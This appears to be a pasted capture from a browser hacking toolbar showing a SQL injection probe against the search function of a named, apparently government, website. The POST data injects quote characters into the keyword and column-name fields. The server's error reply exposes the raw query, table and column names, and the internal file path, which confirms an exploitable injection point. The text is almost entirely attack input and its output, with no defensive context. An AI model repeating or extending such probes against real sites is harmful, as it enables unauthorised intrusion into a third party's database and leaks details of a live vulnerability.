 Load URL
http://msgc.sxczj.gov.cn/?c=search
Split URL
Execute
Enable Post data
Enable Referrer
Post data
keywords=88952634'&=88952634'&somewhere=title'
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY
`gy_news`.`id` DESC ' at line 3
SELECT * FROM (`gy_news`) WHERE (gy_news.title' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY `gy_news`.`id` DESC LIMIT 20
Filename: D:\wwwroot\sxmsgc\system\database\DB_driver.php
Line Number: 330